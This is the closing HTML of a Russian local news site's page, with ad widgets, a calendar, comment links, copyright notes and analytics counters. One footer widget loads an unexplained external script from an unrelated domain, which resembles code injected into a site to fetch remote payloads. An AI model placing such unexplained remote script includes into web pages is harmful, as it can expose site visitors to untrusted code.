href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4/" title="Почти семь тысяч детей родились за год в Брянской области" rel="bookmark">Почти семь тысяч детей родились за год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:01:14+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:01:14+03:00">12:01</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://novozybkov.su/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td><a href="https://novozybkov.su/2026/01/27/" aria-label="Записи, опубликованные 27.01.2026">27</a></td><td><a href="https://novozybkov.su/2026/01/28/" aria-label="Записи, опубликованные 28.01.2026">28</a></td><td><a href="https://novozybkov.su/2026/01/29/" aria-label="Записи, опубликованные 29.01.2026">29</a></td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/#comment-50148">Сколько кредитных карт может оформить один человек</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Серега</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/#comment-50135">В Новозыбкове одни горки насыпают, другие посыпают</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/#comment-50119">Завод в Новозыбкове получил сертификат на вагон-цистерну</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b5-%d0%ba%d1%83%d1%87%d0%b8-%d0%b4%d0%be%d1%81%d1%82%d0%b8%d0%b3%d0%b0%d1%8e%d1%82-%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%b2%d1%8b%d1%81%d0%be/#comment-50118">Снежные кучи достигают метровой высоты на улицах Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b2%d0%b5%d1%81%d1%8b-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b8-%d0%b7%d0%b0%d1%81%d1%8b%d0%bf%d0%b0%d0%bd%d1%8b/#comment-50116">Навесы прогнулись, козырьки засыпаны снегом на многоэтажках Новозыбкова Брянской области</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e6a449d7dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>